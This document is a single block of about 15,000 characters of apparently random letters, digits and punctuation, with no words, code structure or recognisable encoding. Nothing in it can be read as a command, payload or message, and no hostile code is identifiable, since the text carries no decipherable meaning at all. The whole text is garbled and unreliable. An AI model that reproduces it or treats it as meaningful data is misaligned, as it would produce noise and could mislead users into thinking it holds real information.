9~64(W{zw|(oDdVhpO6rWVOWI1kpz^rWz(pryoix+VWWfL-Wf~@x46LD1q:Do)LWr]drY{yrW7B--1Br)LrWf4yWf}{W-tkWf5%ruFyWfiir(IKW]D%woWDrrpWrE/BrBY^t^;Srd(E{wO{:D6kOu;KWIuyW+0rrIhLwQWTw{hprAwKIyFOWBDOzWdY+Bs;w~-RtJETrN-:-E1(yu7Lrrt6e/w:~LFB%LnXrpi(SrFiCz~|A;r|yWrFx2u:+xz]&6uf469ywpuLLr1n%L:LR_Et/_]n4_iN]6iNrh99TR9(/~u)Cexy+k54qxhE4zNkLyhXWW|-S6N4B;sXpOE|(Ex-6rLY(;R&+pszRDy}k;WIkrNr(rwN_uxtq_fwJ6]twp+oOrwY)xuNuTwy-6u(Tr%zdW;zzOwFIxEuIrE_h6rKXp]k46U(A6xW5:rIDruE+pV(|p9Yrr9Ws6Ep_Eux9CEB_pueW6k|0rEftruz16wAEpEVtiKK%hE7XwEYFruBLT/OpLrtfpw:R_rY6puB2_wk^pJJw4zu]|rAyu]L6DkU)w/wq1E60_)_:S4F({i;R}UhsYO51h4uu+ruxrrOuUU6564J]xdSiQCWu1n]5wrkKeip2dDp(z4^Dp-e9-n6{-{~{^(|uxthVepp(@pz@rxE@{)I6{JCV66r~OIrNE(Ns:Ewi)Ber;IN4eousqpr~TiNTCpr66rrhorp{]Ie-dDuRRppfBIrwuW5CCO_qIEuo^yCq1WhDN-h/:KpIS-pCK-F+;hOOY5h1xpux7RS|YphkII;strxD)ru2~ppu^oh2eIu2VOrsNOr+Swr1RyR]frhE/ohu2IppNorTFIhqfSpqYRwh1Jhunn~Az{X@WWp05-r44ypIu-ho:1pD+RqAf{/RVLpR&}ICAqzW){xy-1LWoqo(V0FWxJWoWd^z+D:-fzrW]uJWhYWok26WJ0puE-odSYxuF6z0Dt:5VD^-I&Or(Sr(q/rWIKDrLd}+EyOBDCeAW~LSTnxOse|tE^N|9+O44i2x-(E00(WO)r;C(F~-0CdzU/DW9r:5]JpO+DBDEY6yCu0WuhoWN0%{0/BW]eLW9)VIr]7Iw@pIKEir]--xu4-r6DxWwr(yN0xOr(LWEzdISoXrkKTre@OII|Y+WI;z{WxWR6{rNE%WNR%Of46y/nqW~F-Wh1(]xE^z2AK(~;BWD^(r71;nA)L-OkKIipyDW_BoDI6rYS4W(I(rkS9eQAU9E_hFpuEr&~5p_}-pxFw5V);hpr&KIEi{;tEL6rITxuz^6:JR6]kEp9fSxz]QwV_&T9f}6xf-x0OuxzU_^7]A69&Dw+rzpwItrrh+r&f^kqdN;~Wkqy_LrpXR]iE]}V7yA&wB_txwpuBoprB/pzt@;9+U69YA6x]Dr9796urfCV]Brr6J@VzJrVw_rr6X6%pC^xzeC-zwpx0XDE0~|N|RrrSes-)Dy|N_xu+@CUq_Bu^YVuenFU^)Vw^-AU^zAU2_&U^OBr2)DxOi0A%@6:JpzpUSI)66BEuxrEE^p~IX69JixEBdwdJRrw:9sd:uVw7@p6d7SWdUkVJE}dJys/@rtti1|fNAK4wRqI0-0fVO1NV~|6C+rN@&U{z1TQV1CT]Q;W29rtSo+uLfWOCU40]{tQC+T04VExw(Rys9ohI6CN|Ner|thiR{sD~D]pr~)WhUWq|iSph^CizQEfFRp)h2QouFp(4V26rhVrpFd}|i4rpUyDp4+ouCnoE{}5w~Jpr(DSph4pLh4o]YpODnyrp@KphDUp6rkrh@+-q|TDpV+ux]yopfRw2Q_+ru}uto-Oh2uDA@~Jp9]p6rhrhxoo6IrDu4xWpSQDpX+qx]%A:&Y6CSoop+yDEW~oW}JoS6U-pE:pu&pWpD]IJ+nIu6V6h9QOpCVOSw(ppq2RphOW/T0euf]7eEFB_Dy+OrIrqId1rW~OrnDqE|ND^rAqXrd%~thOAwuwYrE|E)-ioiqK:r~wOWfFU-fsKWN@L~L;XCi1iIySoYrwWESNp4d10xx1KBBt:rNYAEDh~~WC%BdTpw-;2putYt-;TD-54OUn_Wrt^Wr|-WfL|~oT%WrrIpiNJ-6UJf_eAf0OzN2zzQ2n]Wx|AA{n|F^KFALBYpt;-ryQJq^V4VyQ/^e;wWsI%r(Q+_I/RqSWikio/-fidIKNAIW;BrWi~uFN%W(%6F:21AOi;+F^4]he~hL;0rI;IWIrx6ueC^i0}AhAtqOA)IKo7Y&X_DzpFA^UnUze~ASKQX/-_XA-71])&2o5XoB{-nz(W9~9TU_{q~V^WpI|TYVip9]99WLx@]L]]6uN0(IRD:59YsINtJ|f0%BxYYyx@xe|}%BxtCpx(T-k)Bo^4Aywk6r/tWp6;@WW;VrW;zh29WpxuCruy^6+Ywr9uI6I:C^r&dSwu56u7TpW^)Wu_A6tkdhYi^pr~fOudRLJ~W6wS}6rr{xxSNBE)ExWxKkqxhkxwU@;|2pu^S6u+OxEWX09U2hBh]prro@~y96ES}uy+iOxhkdW~E6w;TAJ-p0Fu1ir|qhtq)6OLKIEU~uiIwx]x-ptI+rKA&t:Ypr%&pxo:dpSYLx}]~r@kE0zi4zEfww/hreO~)NWu27J~VCwoV6)A0xIo^T-p]-KxT;_d1/Uz5%uF_7Ck0xI611%d@zyxs+-rSu-r24-u6~r;w|Tnw/upz9q-4I%@UNqon2wnUN]@7SE@Uq1rC5^1xCp1xeroT7r-Qk-V0EYwf9^49{orO~p1i(Dnw@VVI6rnYUD~]o4@@-Sr~Wy@41dNfFYV{fkh5(AVS(L-1T0C4W_VL(VIfJ%Uf|~iA:k)NkOV}T^o45YDO/])O{FJ_q;U2-Ly&UL2xCF4kyYU^N60^n)R{f1U6eEyf-qyhBW@(O)tr]pUs|5BO~DpkEWhyB6y^@:|UI}nQx)R4Yn~Q&orROrhwDppCYp/@76KzE/6WW5;zNp%Yf0Bx~zEwTkOWI|d]%ETWy+IWfL;ruTIWu6x-EKIrY~dOWo@k^k{ryL%W7}_WE]:rWdorEy{Wyw/pfs:rN]pJ&-V-u;VWYVOr0&T+u)TiTExWrDdezC%;6:YdSLIhUn_Ayf_W9:5~Ow&J+~x1B9):{9FWxTKEVC7S;{rr~tDr-5+pfr%r&(O-I%rWIkKW]_6w_rT}U(@1iS6wL%CDESWWY0Vu(S6iuX&+(;+L^Q6WL+keknCLySt_We5Bxz@DL7h^+|d;h@YkJNeoutXouForU@kkL]_k@Nq-E/EfO4}_B}9L@ie-W5DWy%yAy0uF2BUO;&97QFqL&}0))}eQn}VRQFeen}-r/F|%wL}4)@4D1FeQUC2tBw~BdkO&ALWyrEWuwqL-AS@R-p6SBrESxrw}rY6ShSe/y4N5px;sCqRh)dBK7F@U1q_t&UUU1}KpUUAI7Ut~~^0o6xY%7_TE_h)pFX{xdNtRqoU6U^+F&y{^)Xfni(YyL]4d}Nrw%-duOLUVzwIupk-7p9]spk7~/2h@(u@p|2z505}EDN]OpxrxiyVOrEBeC-|su}wLpE+@6w9hp9%wz]XT_u;UTrfOprIz6uWCW9Y9x}r{xkrzh]y|Lr9XdwzXp9xs6XY+6uzDrwA%px+0xE9JrnOi@EAKpu+5p9-Ns/_|D-0Uyhu}u~}iqorx9Irf_hh9BphDdLuTNoh|xrh1p4X2Y:pDNoR|_p+i|V}|_OpRLOxdotFVS5o6AJ51E0T@zQzu0kRRt-RY~CuI_IuSwWhw6opETopu_^wpLop9Wou4Ow_9Ir;Wxt;}KOuEYOh9ipuDRwE5A;opuWp1U%X_(wh9;~oppDS5:%FxI@o5kC;u}~xD0%puF-p56ofrTEKoWqhDXrusuWLhB-p1BfUBfEf(h;-nWq@fkErh^Or6frpx5pp];&)Yh;UeNsfhnDf2]X7}q_fKx}r4FOuws@y4FpfC)rV|dp/}o96x7I2hDh%WINDO~@YExrp;Dz~Wp-/4rO_IWSoCQN}0xSKK6:WDp]WEd~%e(uB(iEx&SDU9q]u-I5t22WJy2T+p{@tW%Dp&tEnnEOIO(zE]:0:NkhIdyEh(t0iNx^B9NuCIWBKqiOe5f6X7O|zQdY&(f%}V5VzRI@&fV^/iS@)A_F)t/iExx]kuIVz2zJ-r]]rW@KRrIWykw-p+5wu^CDS]B^^tu/U|RRTVAn5}/xBtC-uiR]yVtwpBwQz@sKF;qEnk~E%B|CB0{UJ0xryNk2|on7zD)}K7I_^4qzr~rpx9xp&w-kptdfx1wr~OrW@WTO:Rtu_d~DA|oQS(9^66OABkIVdSeE65W1)Qd/iU~W@-W]fQ~wpX{SRy&KeeuUn&EhJySwuRhh~uC09uxrNrEII(If5u~4~4E;eqhyw&fBVyD;qwro&oy1Vurr+~UIIS^kT^|WTO+EhkhuxiBr{6Wp+fhri&JsCkhwySLS-DSn+7IR-h%r|rr;;R0hoBpyC6pUrDCL9k6wCx9dy;VNy55OoOXSSwyuqor(WzW]--:nOp}67C6qw|rx0S(+uD6nnII~^E+;;sxiSD0ni}4I4IJQWOruEWuYWINEtx]BA~iE0iu]&A](pBpAx+wRrI(Tr99~]~hSkh]ETkpKSBVd-pWOOW]Y+z62E&@dKdJ&RNII5uwS~WOfx{A:uDioohJ5I}7p6pDU}K|/D%(z79)|SU]WzzwrNfYIIyW99DuudEnLeEkIVqkOfBi}euThISnJ)ILVB%B;qi6K~Dq}u]t25q__B00Rq(F|~}uAAqqYSV&VVEwuu~d/A%q51}q5xdDVAA_+nfUehw2ypqQQL~u]-9B+IERp2oE^hIuLRw9ydUenAUSrBEx~xR(I(%)D-(IEpOy{:+SkhRT2_)wrrwYLIpe]~&9trT+SqwWu+fhBBL{r{zI4WxwFpWxr;YdproWn~O~B4pWuQwEr;N6BLyp}n5~Owpqen;W:Nw+{K%p]u}JRRDz+Vy]Y9LAL_+oIQD^Rs2TL|]k77YL](EWnJ~6Rpw+qELEzz{OD/}1yhu&:-;EfThru+iu}peCphUiDy_zWr&D-I+SCpS^KSr}SSESwtQ:DOWSVoy6C+-ur}o(N7Vp+wC7J;xzirFII9VV-N:IRWnJI|pqWuwf-yLE]@ATI6iBq^xqq^Vkz554Tu1|OUODq^+t^urfEOzVV&Enp6JKFXNrNeIJ(xpI9IzuB:t7YwXB+-uB7(IB9;ErkrVzp7O9K]zS^{6SpCrOWf]rxExuWuoOBBrSI2ypuqBr:x0)DpJfdWr-sJi^W/kN|ws^A:@w]upprpI|JVyEt-NpN-TEtxYq-}5zdndR/A;ESqd:+F1w6t2(FU-hkA]Y1SxzrW55tz7E6A1DkhX%X7IEyt|}~T{+oo:QR{dLL_(u6&tKTR|9;hAFY{(T6uxrY]dhp]dThDVzo{uY;pY-D~-9rkiuh^6)S-RCeDrW7;t;T&WTyuAhou6CzW+q/hE+^Nw_NuOIIr;(E-uT5dEs]Yy-|A{prEVTOI2B0riS{&EEfK6xukwhrr^s(E+BQkyrx;CkouhRpkT0BRD+YWIo;(ELke96xOQ6Dx^KroRfVL+FK@F;YeyD2E71R4s5^NJ{s_ruD%]2en%5Rxhxh6+LI-hD~S]SyT4^O)n~WB42;I-15:WpWN-w(o_nrheh{:r%/:r;B7pE6kOVOuEV-rw-_LWq@9kukz:tEe1u0rk2/i;y&X0w|qL5ur9}(r9fpShsT6Jx{zU9;uF+OE4SrIIo7sxukD5^O^|rK+iFuJDI~zzpNW6ui(JhX|_S5s4%TS-}U(r;kKdwkJB~UzBtA~W6_(B}pqLpwis9DprJyWzp^OS]|BUxw]6Iw+CprDIFTN-W~+rN]tkhABSBIp}IQzKhyKzO5WrrEy2T7LVU-J9~LWRszBLrO{e:L7nIErABWWzdr6zheFE-r/ELzEUQx]yW6SAs:kpO&4pBDYpEytk6h-5%D{SVTDEBLIAI-By~T~U/(d@uIxxzsteX]:TTL7}+pquJUSWFApk]6]F_y&Uz:V4CVhIfUzEy||Eyru%CR/R{_krUThTEu^dkkU2rDC~TYdnOsRx(%rD6r;f~RhE/D14&Y7B}sd~xBD9467DtB~t~rprnA%yE~Kfrk|IQBwhxIprRB:o0:Wexfz4|DxF(DrIpO{IUnT_0N(sNeW:pJhe5L)|@+L+rA:pS+]}D|e27WD&B1^:WtIi6(Thr2p{w+_r&W|:Iszz6eT6IK0]]6rUn4yiBYK50-i(ykXTw~691uXrU-Ohs+^]kW-qDxhpz6RqI:BoREFzWDBd+]B+W~~oBC;FW]DE(DBCk|B0O^zyLO~F4|0JL;rz7}^YW7]Tr9115uwC/NwD6__W6h6Lp/Jto^xC~~-zd(Kq~V-~xw]X/Ehry1:riFV5VLpU+puuQOIIR;{Wxu-FBuW|@~7TiDBTDSDU5h;SNNL@;_fL&hzEUuw~zyO|~S^NiJK0fBA/9rzop}tt5V]fSO4u:+iVS&En&6~(0V5W:V5iTD/1AUh^kq}U&}q1@{DLA(K;F7)_^LX2:iV0U+O|WLSEE)A{Ew6q^Ly}4rrRC0LIpUKEB{_VxWditws9|/O@UT:y&ydO-dY+fkxe;J)6D2YIu4Wrx|kdX-ds21kJnDzoVw6pSI5_EWEW6CkD0ORDrk0WN06yyW:hw9YLSrw-hOOhurpWr-9xEkx4wh90IDy9Ld&y0]enyQ/sw^hx7{upwSOI|2yW&/t;y|OSS_IrYVOnx]ptop]ys4OuJd09NVttLw_Wq;4TF9uxWpCfFWI4pRFSEfX;i^eSCC9R:TDw%y~Dnt}yn@W&zOudi~uOdVou7CBnkWCqD9@BSw2TAD9FqXyWEFSYykwYwiW{6h;~EQ-y^TEReV2}T9k~YBKV260BT&L9(s9Vrx5fp0ef+RS(rVA-6]1~Q|-X+B:CnAp-okNr)O(kptzF:::qYpuC(O}BV/7:J1C6:7)n%Jhpuh]wrE~4Yr/4nD]k_kKUp5EJ|}wAk|nu%EyE@:u46/6NTSz5S@-q~p)YLSEp&1QI+@]{ye752(KT7Y{Lq){XAL_dr7@X-i57CN/s/L{17VtJ%Rky~WD-+A&WE]/AXyU)wrehI7;%rweLTxeh4x_]}u+XRw(fk)XNVxX+Akfz@)ddTue)hrW_~u61ExX2Bx|IBreW4xz2u&RfrUYEBwIXrru{4ru@pxu0wEz2Tr;+|xx2CwNURrr9~w;+Rwwn|wwUsr;yRr]-puOBwuI1ruNW6uETuwuzT9y5x9]xo-T/q9pTAxw)Ru7Ar-h)}uw~put}ix]^6uE(ui7uxuKxRWyY|u;}];y-RW;{@|qETiShAf;}2r)~4rxU4e;ERrN:wwu-rw;]Rru0~r9&|xp_|-IKsft/Twuipw^ku+iNs|tRiYuYTrNrxxu~4Bo7Q~DFRNx|1+wJ-DCn-0pe~(rreEr|((pCn-DOf(}x%OAe]r@UiSpULLCnC]}Q1ATYiU@|RDpnO~sDOpDzAEh9KUwt0(uYh}C;hJx_^A2Jn+AApu^qAJpqphV_TUT:VyAYRA~zVU9_Kq}dO{ur7ErrTUIeu}DD_-De_{|K7ABeW]w4VykpSpDw%(@p7(WKByBe}-hE4WuEWrR)_Bx1SLuV]0&KDJS)SW~VI]R)@B2}A-AhdNsRUAEB]rRVfF61E}^@6u]X6}R)^]AXFfE~VhSI9rqpwDRAzFD6:OI]@DDxW(D6Dpr7{hrIDFD|T0DCDLpBnfDxDpprRWppAx}sNNow//izuJqEE%xrE9BSWYyr1(RE(;Fuh@t(EIfWy||rFNtrALoWEy;EEA;WExXrzr5-r:0ry1XyuWF]BK&yyyN(rzsNrnpWy@9Er79rrw-yyy@uS6Sr+e&r]s~ErYw+pBoO0thWr}n(}Kku(A|h6]+IWqhWEVhyEIdyEIkr9Joy16UE0o(IKEBEp:EE9d_~IppyKUtuK)J+p%rUqD;]I7SWonVEW@pEy(dryi9rt{+ENup-nwp(zBVyxNiIqDJSEdrEWTJEE++Eyf6x)(zfqXoheVX-hy_-qySBynSWynJW/0UEy+uN^-9]KUIrq0eJ2TKEo@@you@]In(ySuVrWs4yy]//I;;{rex~ICFLSzw}x]B&i&-&sxYWDYpeWUNrWdNI1dNB-IuK6Y1V0ArT9Or}9Ey4JA:sCz:dDzuC|Eu{ir;pd7Wzor{k@O&tkww(BC{}0wN~rx(~x9iI6IQuBCJ_u2|h|S_0I]OhCV-Tq~Ei2SBww)Ld27U-07|T~y75J]%~kykW2~V1u]S:K7L+B~AERS]-E~A9pkOK~~TYp]&/h7t64xxn|wx)~w;i4uk;hxu0Rx;n4rE5|wE_6S^q1rekpwwXowd7Dwt]hpzw|ieK4ueQhweX4w];irAwd;ewAW7]D-zs|xfI}r;UCw;1Dwe(uwr90rr+9u]IDIrOhu;LirrX%{Br(yI|sE4D:BI4q0r44IrRzppR9IrDh0DDxSUnNfuDfBpiU-urSr+pI{Du~yB{OF^9}yVN1pusoyUFoDkW&fDIrITtEdr|DyIIu0rS)f@;WIDI1{D4_NETi;xx_IDTJTp46yr4fQCJINI;1pw2S64o+DxukSDC^upXq-rCOE}N1}6wKf2ipx+@_;6x^BnJWUq+^E+%2-2I}IU/;LJRQYpy9kI|dBC^C@d/]rJn&Bk;;UDF1QIQNfnQK+}r]SITFDI}:dDr5EWe&Jq/VRTnDFB|Nzz]IhE]SJdr(~khq(O%OQdzruiLDK0]|}kY^+0EypIoVTT_ourIWyT/xQCo7/:6N(fA:~Cz6TBW;OCfO-J;p9Ou:qk]rRBhQr(h]-];^5WAUx0FOI7V|r/]:D@-_R-i|-U^I&_U%RCAU-6xiIIqF9F:@62;~+DJEr(rkn~BE_TWr@XExCXLyitEE9Fry%Fyyp2rr/2yrpFreCo^|pXpy%)rywdWyxUEE&2r9WqWEtkN(6i(-DorrO6Wt2]Ey;urr5nEr;nrE4pdX:_Fpx9WrLf(rr{E;dwpr%-rNQ5IrU6r]+ouBxzWu1_A(K0y;rDEyn5yxTwE]9wyEr5yr@Cyyr5Ey@uErwqrw_IL|_&Ok2}WxQUYE)/kJCnp0Ai:]/Qz5yL(zrkEE2WzOnqWN4/{r-KAwx7N~rWOd-i+^fCUxw;yTrN6wrtkiwzBuUCWV;q+@BK;w|+uBYCBprz}I;E|TBN+ufo]:xz|~BS+@|1w4BSo}W9I62du5YQ^RB6oieQ}|Ys29+{}6eSOS+97)|YtJWryYWSt~2iNsBsJqxnA0re:CU{)]wwzodIr:~f@qtynUYAuqRKpBz+6hup~zdA2AIp4zdA}BA4|KCxkqXJ}4RI@Iz+1wAx@}OW9)wuVpd21TC&&sdLO|d6i+r&nSEkfTCAqkFe%+eQI9yQ%VOChnS5x}S5W@F500~Vk|~dY]tV6Iyk}w]UR2yS5O7@@J~Wr%TDq~V~Q)7OOuk&YT]re%LD64pITLy16-r5_xTzYz;LCipdUJ_DC4rn4noD4)ynDBLDFR:Ckk{qhIEph&Sp;er4YSTCqe^DWBRBoLFIk{EIwLyD+Y@KCTBr4@yphEpDr5IIn{(KDJ(r/x^rDCIDDS-II7{|6VIpDzrr4i/phk-rw@-DDx{DDrrDCh4D9YpR+0]DWeAruN{11wVyoy]4FQW^90BdDwBr@U;06~FC-:r6WtrwON-9-pD6r}yIwh-IFB]Q]4:r4AOr0QqDCRDT~z-IpIyV-zLnCqfLWCLBoOSW_^SDI^-IOKBqx^SD~2B@W((w{ex2iA^|s6:}+uuifNNpx2@nrASDrIOw6A-W2C/66tsJE^yA]^y9yx+{~@(qWw0|yr{:]^~wW9{wu&%xu]p(Nfs+uud9|9;NJxuz:6u6hB]~&kpRYRB}U1e|L|;ULOVh%;]LJVkXqB1F:NBW%0URTNY4Y;4}z;z5^prBYs^IB~ykrOV]d2}J-F~K;pYeQU|^yT%(r&r;z2{])WC^R9u&|dT%dhdqx@|R6}])OX1FBAO|iqptrd}t(dA:LytLyyLFrW:20epu^o5FWzd^pW/{yNF{Wy0yzKdJ^S@(ryi7Wy@dyy]F;I7n+U6tEO^nrkpnOr9tLuBCqC:NXrx7Eo2By+F7;Siwyu5~O{~pWeiwrEQ0yy1VE0KxkWqzExR//CYxLIre9ps0-JEw{wwxJuswzxw(@pYkDwuu/xrxCx]BTJw9_4Ny4A^7iw^5}W-5szhxQRu}I|rfI29d{zi(+IrIuNu9CRDdf:W}9B2oQprr{DrrKD|+I@r;|IreVTwrOpuNVD:xwCxWYDDN0ien9S+^OC;+O5We4TrSOA^q-heXqJxuJpx@A2xCWu+6Wp^fwzUfR-e^qh+60|f%dIeSUXfrspWq+(;qELnqt}W%&p+%:Te2eI-Nsww%Twu^hSIBI&~_(wd2i2IKoECpEWOuo&AV]FIp2WrKJ2zKs@IOs0CuJTIJ^RRI}6O:@ur0udt&-;w&(7I7+:R&i^tLC|Fke%pzNidkC{d0uR|90nLx@W)Uz+L&Q(:hViJ&o%z&0VY]qAyJkBC|N4^|@5Quk^e]qXI9@hu:~AfQXqARf0ku^O)hpxDrwK{rxYsrC1LJyd^dBK%DwDyqx^-Dp^L)%+zYnspnk%0IC:LIC:Bp41{Di5{hV9rS~:Opw9+~oNoO9N1W;y{n-RBqs)90p2LIi7-Ir1oO-|en4OLr|@{UpTBN4I1I6ByD|;|N4_(DwSXpI2yrwABph]0Rr:-ruzyrTVyIKnOr6fL@TYOrxV{R@u%1{:Ut19Yh4K|/9OID|OyIx(-risrDTFSkND-uQ;NDD9W142f&-{II~}E2BNqCA;tD4)/o;-ErW+4)Es05ON}UC|BD-2u1pSsnz&uRhYN:r6y7|xt)YWnsAyTqk)wt^YI7Vt@hw~ze~^)du0p1kk-IO{q4]}Iy%TVzD%&|-^(6]~}C22n@yr/tWkCd1_Wk:;)CsJV]nRUW4EkEd6hrU:6EUO]dIzEA2]U:QKOSNB~-/EVdK/O:fAw-Exk6p;C}/VCssVTs]&Dy]Q7:KCBrFdq(WxpEw)%S;~SLI_K9]dJ)@@1~x~2Qf:XuUksk9td|_~:k(T~hJk4y|tK9~F+tLD6F@}qIEE^S|L&fyy{Lyy{o]D2o9-72yu+^0W:o{yi)yt6~XFFQE-7&ruDn@IsXWy@%rep/}KrrOU1RdpuxTpwY5DNfwYDOUn_poDWXyf9+DuE24ot]FCWf^tr6&&X4N])W2u]+&hwKt}o}@EBSpo+%DDDfVYxrhr5zWOLFon(pxJ@yxr6Jitz+T6B{quK(};Wxn0nh-ir+;I2+ufu(1:o^(7k6Iukxp9CUV~rprE9:e-+EzwE_I^r5]W6}%ux^prVtNprfEed5DxB]hT-Srs7O&sot+^i~5V:w~LV%_Cf@%7&rV^rT+k4qr0)rD)S7rwii%S;EA)]1hiC+]SUEIFEN]y6d0]U^LQKTndo(iNxu9zr4:n^wVCxhuXCT5}fy_9xu~L1zwsD1NSx(Eu}/uWsx%6rw7/|NF+L+AD-_F2(sUxD-0(eriSYeNCD;uW]XWrONkhE-&y]eI-UkWupDWxJ7&4@1JADOyNu6~Wp%79&4K{7rDwJrrzWrfS)Ew1s52repDVXp;rzUx+EwRSWks~eICtiVdk)]15JLuFDI94uIsdKLiof+]+EIOEV:~qq]utkWrIuuyCoo+Q/;ep9xeDooWwrzourw1sFF_X_x;%;Vez1{dWIItD2J~ieiXxSw;{1+:]-(SL_^|R6TT1UxueyyUyLEoOR@7CT6]ToNN;1Ny{{y{0_D}i4i4|t4E&Nt1_y(0S4{Yii6/]OEWrkr@CoU+F}qq6x24KSKYi&epo-:+N;|FC/U+oqnCkq9AuNoY7i|6WQ-UnntLx9~xiIYW(f)hUUnurVT];wuV&T_z;^;}C+DAfV1L6hJCDWxJdpnzK6x)S|sC2hh9-kVkYreSorRn]zh5uO6IoKkkzWw_pUpuVxDES29&5iIIf(YLKUKOOC|SkEhsp/;iWrz@RKpD^Ch9WuzEhxrWJpirDk@xp5]hCrxz)OKW(VWKK:RnDwIE&W99e;oddAx0RUTo-tDFkFySJLTxx)x(pnWWr%z;^50q/B__:_rDrRni}|S+;^hu+Ss^LuiX1R4;-0)5rEEu{^irdINNtohd47ztqLL{_W@WL0L5W;DW-%YS)_rN&YL^ix+)W~/Rk()uCpJp]rtewFp)tWV6LonXI:I|2V{Ed;2rqLhSnqiTWW%-Wq&5p_2VKrp;wW+VNxqt4TC_6_&X|SzRrW|rt{t4/oy]ExeX/TWQur4eB17){]]U4eIIpShurxxxV{Ew0WT]xrDRB{&rE(Eq{I{By|BV~2~~-Ap+Edd^iLE-EeTyCR2/J%++urQ-6L}{pqX&e|4Y%6C9+zr|KJEX4DDry44/iQUtNte_VLB0L41~4|_4ChuuNy95U(L0o4{)(/|&4i0DwRu4{FL-St_-uxny6wh&0LO~@YySB2|kkzEnh6EKNdpz2L0p(t~6FBJqCxuB/I6Ix0-}&)dyB1qOrE)7QOpRsoVyI:QyEx]frrx})pqd/_DxFpxiLe_4+V0y:}pu4-px0@;rrqwFx+Yihqx~&LDD:OS-0%WkE]1uCxrtiDr2:LWr-56z+x4pkefd~wrYS-pp2y-I~:Yyy(s:2x]~wROxL{pI]XOWIA)XzkOpw]+DB|^ykr0L(1BrW:Frrkykh~CKpy-rCOVEE@LFkzrn4pB_@pUwYk-W:J^iB|sy6EuYoINuL0WuFtoy-ix2;rU]hLUfzD6psVLhUquz(LN:FwuyxkF}{pSI6BBW)+TXWd}CwN)UiODQixOn2;dx}JNowNd^KrL11]Rhzn_(wdFCkt)X4C9fspR6E-BWtp{;)/y%qBJqKyp1(i;y-k:}E;;fJ~^u_IDRIVrE~_eNIzEtRrk}7-4_|rD{u]RiIz|k+w1Nzw_7}Lw2|n@~RE{)y7/~hWen/)|sLrRtOkB(6;5J_I1Nzwwxwp4SIXoux+~z~iwK2B;LI5&OFk{i+:EkWy+kuYCJ1sp~/Q]woTkuz~u9O]]~6J7^]K0XCy~TV^q:QzAC57%Xw9+:FxD&ozJ]%UoXY^%t2+72NKBnoWTw{_h&ANr/I7/r)A+6nrrAkzrSy7eNVuASxDEQ-KId~rR-Q@{rNB^(J5u~%}6V~(0uIx^B(5n^Ef7t~6]F5DuC1^L-JAt;Wez26k]-|AITu@qqfu/TRq_I+D5NW_OxXiWL(K%px;Runp]rhoRDti~I@zCxWkJIr&F7hhh9V{Dr6fzrB+06E;Eoupr;eO~pS%rIE2QrpUkNwEE@|rxqsRxTfxx]hIuS2W7Q@E]I]O-RpzoIFd^xy:~Xuw++QAw2+EUIEuVEWk4qk+(1~6rJu~u6rLS-qw|yrX{)@tNyJR^DdrDDI&@y-zk]xox&ICkn-ouTrD;|BtuT0oU/hqk2p^wd4Q(^h1iIyiFVdu;5w6y{RByiVoJJRs{60U){E^z6QrT&NSL~X6;EIk4w^}9d~4tnKRp&9:BWW6Y/6fN{xtT6UpxS_{ERD|Dzi9eOi;w/u+iB{6|/QBEs:%+1uhO7A6w%5TIo){0rEwd;)(~~Y0BBRBFzWk-Jxw+]ihSfnnfq7puuukS)C(Ydhst9@J{WC2zqY}6z)zTT24)2iCw0peirizF+xWRtCL%YS1hn5iS{p&2XWqNEJILNNA}T:/y)se70S6S}7~hx(}zAu1u^T}2XO2+/Y}:B%|i}Qd:KJ5]BxhB;~U~IrkpI{S0;yf1BrWe/huwLwK]-yARy(W^@p:w@)I]ufOhT-9DWQBtpE7LnC]NSwpC@%rIR@tSrEtJ+E9AFuEk|2o}IzEAIN7ufkWIIFr+np-&TN@WJBF;0r9;5zrh60r9Xip6t6;eISC6yLW7f6w;f1/y-i9OREEo6uuwot@xuJDprIp-W{-0hkX(XiDC4LuVE%Kd4x&KDi{rQ6wE(WIp}NE1+]:9EWeLFkr+|ir9]0nIr)rB7~F-yyRX}tkw-w;rziX)k5K)hqp{9dkr/D6wiYoxTQXSD]tVzWf9V6dN;JppA{{W+6%y7_W~oTsR}TFyn(~4AKxo%NpVhpo25Sz}1uxqfiIDR4qKE-K-pBx)qCxuSirk49J|h-Cw/SoefNto]CCqL]q04d]doVzALrNkii+wA:VSSzFdJ1+{IuxIF:eCn~ruT&IU{Thd{%r~6(KrtV2JrnKB;RWV^(W7uIUTxx_6&|sWUU@dzB2IJkzwOsO/n:;-FE}(J147X5|9pAJiE;]E]t5RKVqI^2|^DU7JKsBeBT|]d_LQ:Ou%sY^LrtI}&;KE/5|Y_L@O(qN:B1}/LCBAhV{]AEVWANdO~XO-~Nk6u/^OAOLz]Wk-fX@:hAi:~Ak~~5oWAyOWIEX-t]kz+Rr:WV@o~_{oIBdpr]-WuYi-AYrn-fB(WYW-](OWI(WpF{KDVzddr9WO~LKorIKOp(iphtot~XzKus;p~{p6~0yO-FVOW|zoIV%i;kkIrEIIrkrIuTzpI6Tpr-0IIE%-E}rouBDou;rOrnKzr/o~ihoD_A%D6f{I6YyoJu;rx:yWrdrO~+YWi5pO~iyIuD%+e{(|Ewk)xx%VENqWpuqR6E)Jzk0WkeWWpr(kxx)kLriYz-ep:y|16oT6xrA1x0TYOpWy_ys^yew~_T&F;-s7OSiNrT&eOy47:eL^yNJ0OwW6L4])EULs_+LzkSx~Ei^wpE(o6rwE_%(nr)W6yeFqEyX)zU2/W-D%prI_xE@sOzT9OBf56EfwL]ND;y|JOO1DkRT_JE)0D5yBO/@opR4&x{%EO~r/zN9QzNKkW~@9L|;BSQ@kzJup_{w0kB]6_Qs&OJEIxitq^Q]2;Qo:x9K)k|K::%6:^YO5SYpLSf/_pf~J6I)JYJzO_J1Jp5Q]xOC/0fQ-S}tQ;f/{;7VQEf%V:s/W@7F|N+z|Swi|t:9+zL:})KSBz+pE7:pE/)puAKqrRCD5DKrA+hF5Kx]5^i_]i-DAehh54t]p@Uh9DoxxVUh9qorz)7u91Rh]2p~rA)h]/+rAoi]]&1qAsOOEBztWrhxs5J^KhUphrdp9Iopz6KJFN-u9w5p+zr]9CJrxoUrxsIIWY6u9FUh9Yrhw;uurIzErnDpr]hhu:xh40wpxBChkqiurKrhxh6rW]phEfnpz9zxSrwJ-r1^zyi5-(+rwyppu6t^uzrIxfru9(1h9y6hNhJprpWpr:oxEz-^kY+pzXuu91+uyrWrVz)^]T+prJx^u++w{JzCwp)p]oJykE9u/{+VS|N-p|;kuJ0{-Ri){RYxTItI6|e^wJYW:i4_+p@yKIU6p{-d5uXxp~F:C9hVWu@O-~XrI~{VWIy_oD]@orkI:eELp;R%rV{Lo+s0-CAzpuT;{0x|oIW;Dw(2ousiO~Rxu-srrI{%-iz|Uw